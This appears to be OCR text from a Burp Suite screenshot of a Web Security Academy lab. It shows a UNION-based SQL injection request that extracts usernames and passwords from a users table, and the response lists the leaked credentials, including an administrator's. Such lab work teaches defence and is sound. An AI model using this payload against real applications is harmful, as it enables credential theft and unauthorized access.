 Send Cancel < > Target: https://0aa50082035327b481912fd4001000fa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0aa50082035327b481912fd4001000fa.web-security-academy.net
3 Cookie: session=oQBHGvJZ7A3X3MAPf9Ot4JGjR8RAGDLi
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0aa50082035327b481912fd4001000fa.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
96 Start Your journey to a healthier, better looking you today. For the
advertised price, this gym suit will help you say goodbye to all those
first day nerves.</td>
97 </tr>
98 <tr>
99 <th>carlos</th>
100 <td>w3bl3kcw39b0n77j9m5v</td>
101 </tr>
102 <tr>
103 <th>administrator</th>
104 <td>o62bhcc293ztnchnuj5g</td>
105 </tr>
106 <tr>
107 <th>wiener</th>
108 <td>ot3d4fjz8zob5yzk7rbr</td>
109 </tr>
110 </tbody>
111 </table>
112 </div>
113 </section>
114 <div class="footer-wrapper">
115 </div>
116 </div>
117 </body>
118 </html>
119
Search... 0 matches